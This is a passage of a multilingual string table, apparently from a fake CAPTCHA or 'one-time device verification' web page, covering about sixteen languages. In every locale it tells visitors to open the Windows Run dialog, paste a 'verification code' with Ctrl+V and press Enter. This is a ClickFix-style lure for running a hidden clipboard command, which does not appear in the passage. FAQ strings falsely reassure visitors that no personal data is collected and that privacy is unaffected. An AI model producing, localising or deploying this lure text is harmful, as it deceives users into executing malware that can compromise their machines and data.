      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
